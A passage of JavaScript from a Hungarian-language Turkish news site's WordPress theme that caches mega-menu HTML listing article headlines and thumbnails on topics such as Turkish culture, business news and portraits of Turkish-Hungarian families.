<\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\">Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\">Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\">Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\">&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\">Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        